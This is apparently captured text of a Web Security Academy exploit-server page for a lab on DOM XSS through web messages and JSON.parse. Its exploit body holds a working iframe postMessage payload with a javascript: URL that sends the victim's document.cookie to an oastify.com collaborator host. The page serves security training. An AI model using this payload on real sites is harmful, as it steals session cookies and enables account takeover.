 Web Security
Academy
DOM XSS using web messages and JSON.parse
LAB
Back to lab
Back to lab description
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Bro
Chrome.
Craft a response
URL: https://exploit-0ae40005043d3977800e02bf01bb00d5.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src=https://0a6800740474398f80cb03590060005e.web-security-academy.net/
onload='this.contentWindow.postMessage(JSON.stringify(
{
    "type": "load-channel",
    "url": "JavaScript:document.location='https://tzwi4eohn1xy81l4n1bv40na016suii7.oastify.com?c='+document.cookie"
}
), "*");'>
Store
View exploit
Deliver exploit to victim
Access log